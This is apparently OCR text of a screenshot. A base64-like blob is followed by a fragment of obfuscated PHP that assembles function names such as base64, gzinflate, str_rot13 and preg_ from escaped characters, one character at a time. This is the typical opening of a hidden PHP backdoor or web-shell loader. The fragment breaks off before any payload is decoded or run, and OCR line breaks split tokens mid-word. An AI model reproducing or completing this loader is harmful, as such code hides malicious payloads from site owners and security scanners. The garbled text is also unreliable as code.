
Jz86UHBQMuuYiN5TheOow2SiXTjOe1KFmyVvBRux7pRU
g7QaAktEBg3gMWoJLpCX168owx1NrLdbafowj5Vm2oGa
aslyllqHBQ5TkqCnXlPBoGTmlOMf9jcPxjdZEhMH/BLK
CXcODLQbDcXGOjzeYI/3eRVdRRenPOMxDnlLcIa8cYqn
qUTCtJ4aZ5Ctrdr/zbyv8VwFPjoY6NUW+QgUrZcBZKog
KoimPttGQ8aeGABY:l2qa9+oDxItXNN==:4q14nr21
$o1600359
=
"\146"
;
$seaa00c3
=
"\162"
;
$mcea81c6
=
"\163"
;
$w92d5970
=
"\x70"
;
$j7f98e7a
=
"\145"
;
$k
0eb6608
=
"\x62"
;
$ld415aaa
=
"\163"
;
$r92f0f00
=
"\163"
;
$j4942a7a
=
"\x67"
;
$w92d5970
.=
"\x7
2"
;
$k0eb6608
.=
"\141"
;
$r92f0f00
.=
"\164"
;
$o160
0359
.=
"\151"
;
$j7f98e7a
.=
"\170"
;
$j4942a7a
.
=
"\172"
;
$ld415aaa
.=
"\150"
;
$seaa00c3
.=
"\14
5"
;
$mcea81c6
.=
"\x74"
;
$w92d5970
.=
"\145"
;
$r92f
0f00
.=
"\162"
;
$seaa00c3
.=
"\163"
;
$j4942a7a
.
=
"\151"
;
$k0eb6608
.=
"\163"
;
$o1600359
.=
"\x6
c"
;
$ld415aaa
.=
"\x61"
;
$j7f98e7a
.=
"\x70"
;
$mcea
81c6
.=
"\x72"
;
$r92f0f00
.=
"\137"
;
$o1600359
.
=
"\x65"
;
$mcea81c6
.=
"\x63"
;
$seaa00c3
.=
"\x6
5"
;
$j4942a7a
.=
"\x6e"
;
$ld415aaa
.=
"\61"
;
$k0eb6
608
.=
"\145"
;
$w92d5970
.=
"\x67"
;
$j7f98e7a
.=
"\x
6c"
;
$mcea81c6
.=
"\x6d"
;
$r92f0f00
.=
"\x72"
;
$j7f
98e7a
.=
"\x6f"
;
$k0eb6608
.=
"\66"
;
$j4942a7a
.
=
"\x66"
;
$o1600359
.=
"\x5f"
;
$w92d5970
.=
"\x5
f"
;
$seaa00c3
.=
"\x74"
;
$k0eb6608
.=
"\64"
;
$o1600